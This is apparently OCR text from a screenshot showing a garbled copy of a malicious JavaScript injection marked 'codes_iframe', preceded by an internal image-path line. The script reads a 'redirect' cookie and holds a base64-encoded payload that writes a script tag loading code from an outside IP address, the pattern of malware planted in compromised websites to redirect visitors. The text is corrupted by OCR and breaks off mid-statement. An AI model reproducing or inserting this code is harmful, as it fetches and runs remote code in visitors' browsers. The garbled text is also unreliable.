
brbrbrOtKLzR !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new